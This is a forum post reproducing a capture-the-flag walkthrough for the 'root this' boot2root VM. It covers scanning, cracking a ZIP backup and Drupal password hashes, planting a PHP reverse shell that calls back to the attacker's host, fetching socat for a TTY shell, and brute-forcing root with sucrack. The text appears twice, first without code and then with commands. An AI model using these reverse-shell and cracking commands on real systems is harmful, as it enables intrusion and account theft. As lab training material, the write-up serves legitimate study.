bonestherapper
Product Launch Expert
2
MONTHS
2 2 MONTHS OF SERVICE
LEVEL 1
200 XP
Hello friends! Today we are going to take another boot2root challenge known asroot this. The credit for making this VM machine goes to “FredWemeijer” and it is another boot2root challenge in which our goal is to get root access to complete the challenge. You can download this VM here.
Security Level: Intermediate
Flags: There is one flag (flag.txt).
Penetrating Methodology:
Walkthrough
Let’s start off with scanning the network to find our target.

We found our target –> 192.168.1.135
Our next step is to scan our target with nmap.

The NMAP output shows us that there is only 1 port open: 80(HTTP)
We find that port 80 is running http, so we open the IP in our browser.

We don’t find anything on the webpage, so we use dirb to enumerate the directories on the web server.

We find two interesting directories called “backup” and “drupal”. We open the “/drupal” directory and find a Drupal CMS login page. We are unable tologinor find any vulnerability on the CMS.

We try to openthe “backup/” directory and find that it is a file. So we use “wget” to download the file on our system. After downloading the file, we find that is a ZIP file. When we tried to extract it we are prompted for a password. To bruteforce, the password protected file we can use a tool called “fcrackzip”. After getting the password for the ZIP file we extract the data and find a SQL file.

Searching throughthe contentof the SQL file, we find 2 usernames and their password hashes.


We save the hashes in a file and then use john the ripper to crack the hashes. We are successfully able to crack the hash and get the password for the user “webman”.

We use the credentials “webman:moranguita” tologinthrough Drupal CMS and are successfully able tologin.

To get a reverse shell of the target system, we go to add content and add the following php code to get a revere shell:
Weset upour listener and as soon as we click on save on the CMS we get a reverse shell. Enumerating the target system; inside “/home/user” directory we find a file called “MessageToRoot.txt”. We open the file and find it hashintedthat the root password is inside the first 300 words of the rockyou.txt. We try to “su” command and find that we don’t have a proper TTY shell to run the command.
 We tried multiple ways to get a TTY shell, but are unable to spawn one withan availableapplication on the target machine. So we upload socat on the target machine to get a TTY shell. (Download socat from here)
We tried multiple ways to get a TTY shell, but are unable to spawn one withan availableapplication on the target machine. So we upload socat on the target machine to get a TTY shell. (Download socat from here)


We start a listener on our localsystemand are able to get a reverse shell. We run “su” command and find that we are able to spawn a TTY shell.

Now we create a dictionary with the first 300 words of rockyou.txt.
Now as there is SSH running on the target machine, we cannot brute force the username and password.Instead, we can use a tool called “sucrack” that brute forces password locally through “su”. We download it in our system and extract it. Then we compile the application on our system asitis not C-compiler on the target machine. After compiling the application, we archive the compiled application to upload it on the target machine. (You can find more information aboutsucrackand downloadsucrackfrom here)
We upload the dictionary file and the compiled application on the target system. We first start our python HTTP server using “SimpleHTTPServer” module and then use “wget” command on the target machine to download it from our local system. After downloading both the files we extracted the tar file.
After extracting the tar file, we go to “sucrack1-2.3/src” directory as the compiled application is inside this directory and run the command to brute force the password. The application was successfully able to brute force the password for root user. We switched to root user and inside /root directory and we successfully able to get the flag.

Author: Sushma Ahuja is a Technical Writer, Researcher, and Penetration Tester. Can be Contacted on LinkedIn
Security Level: Intermediate
Flags: There is one flag (flag.txt).
Penetrating Methodology:
- IP Discovery using netdiscover
- Network scanning (Nmap)
- Surfing HTTP service port (80)
- Directory enumeration using dirb
- Getting Backup file using wget
- Cracking password usingfcrackzip
- Cracking Hashes using John the Ripper
- Getting Reverse Shell
- Getting a proper TTY shell using socat
- Cracking root password usingsucrack
- Retrieving flag
Walkthrough
Let’s start off with scanning the network to find our target.
Code:
netdiscover
We found our target –> 192.168.1.135
Our next step is to scan our target with nmap.
Code:
nmap -p- -A 192.168.1.135
The NMAP output shows us that there is only 1 port open: 80(HTTP)
We find that port 80 is running http, so we open the IP in our browser.

We don’t find anything on the webpage, so we use dirb to enumerate the directories on the web server.
Code:
dirb http://192.168.1.135/
We find two interesting directories called “backup” and “drupal”. We open the “/drupal” directory and find a Drupal CMS login page. We are unable tologinor find any vulnerability on the CMS.

We try to openthe “backup/” directory and find that it is a file. So we use “wget” to download the file on our system. After downloading the file, we find that is a ZIP file. When we tried to extract it we are prompted for a password. To bruteforce, the password protected file we can use a tool called “fcrackzip”. After getting the password for the ZIP file we extract the data and find a SQL file.
Code:
wget http://192.168.1.135/backup
file backup
frackzip -D -v -u -p /usr/share/wordlists/rockyou.txt backup
unzip backup
cat dump.sql
Searching throughthe contentof the SQL file, we find 2 usernames and their password hashes.

We save the hashes in a file and then use john the ripper to crack the hashes. We are successfully able to crack the hash and get the password for the user “webman”.
Code:
john hashes --wordlist=/usr/share/wordlists/rockyou.txt
We use the credentials “webman:moranguita” tologinthrough Drupal CMS and are successfully able tologin.

To get a reverse shell of the target system, we go to add content and add the following php code to get a revere shell:
Code:
<?php exec("/bin/bash -c 'bash -i >& /dev/tcp/192.168.1.107/1234 0>&1'");
Weset upour listener and as soon as we click on save on the CMS we get a reverse shell. Enumerating the target system; inside “/home/user” directory we find a file called “MessageToRoot.txt”. We open the file and find it hashintedthat the root password is inside the first 300 words of the rockyou.txt. We try to “su” command and find that we don’t have a proper TTY shell to run the command.

Code:
wget http://192.168.1.107/socat
./socat exec:'bash -li',pty,stderr,setsid,sigint,sane tcp:192.168.1.107:4567
We start a listener on our localsystemand are able to get a reverse shell. We run “su” command and find that we are able to spawn a TTY shell.

Now we create a dictionary with the first 300 words of rockyou.txt.
Code:
head -n 300 /usr/share/wordlists/rockyou.txt > dict.txt
Now as there is SSH running on the target machine, we cannot brute force the username and password.Instead, we can use a tool called “sucrack” that brute forces password locally through “su”. We download it in our system and extract it. Then we compile the application on our system asitis not C-compiler on the target machine. After compiling the application, we archive the compiled application to upload it on the target machine. (You can find more information aboutsucrackand downloadsucrackfrom here)
Code:
tar -xvf sucrack-1.2.3.tar.gz
cd sucrack-1.2.3/
./configure
make
tar -cvf sucrack.tar sucrack-1.2.3/
We upload the dictionary file and the compiled application on the target system. We first start our python HTTP server using “SimpleHTTPServer” module and then use “wget” command on the target machine to download it from our local system. After downloading both the files we extracted the tar file.
Code:
wget http://192.168.1.107/sucrack.tar
tar xvf sucrack.tar
After extracting the tar file, we go to “sucrack1-2.3/src” directory as the compiled application is inside this directory and run the command to brute force the password. The application was successfully able to brute force the password for root user. We switched to root user and inside /root directory and we successfully able to get the flag.
Code:
./sucrack -u root -w 10 /tmp/dict.txt
Author: Sushma Ahuja is a Technical Writer, Researcher, and Penetration Tester. Can be Contacted on LinkedIn